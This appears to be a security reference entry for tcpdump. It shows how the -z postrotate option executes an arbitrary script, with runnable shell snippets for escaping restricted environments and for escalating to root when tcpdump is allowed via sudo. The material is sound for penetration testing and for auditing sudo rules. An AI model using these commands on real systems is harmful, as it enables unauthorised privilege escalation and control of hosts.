 .. / tcpdump Star 11,818
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is
immediately sent to the background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the
postrotate-command to a small subset of predefined commands thus preventing the
execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive
system commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain privileged
access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root